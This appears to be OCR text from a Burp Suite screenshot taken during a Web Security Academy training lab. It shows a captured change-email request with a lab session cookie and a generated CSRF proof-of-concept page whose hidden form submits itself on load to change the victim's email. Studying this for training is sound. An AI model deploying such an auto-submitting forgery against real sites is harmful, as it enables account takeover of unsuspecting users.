 Request to: https://0aac0020040d8662841b4a1d00e100d7.web-security-academy.net
Options
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0aac0020040d8662841b4a1d00e100d7.web-security-academy.net
3 Cookie: session=OnA68zw4mPvdfYBEsaVm9gPzwhsQj1Kk
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aac0020040d8662841b4a1d00e100d7.web-security-academy.n
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aac0020040d8662841b4a1d00e100d7.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="change&#64;me&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14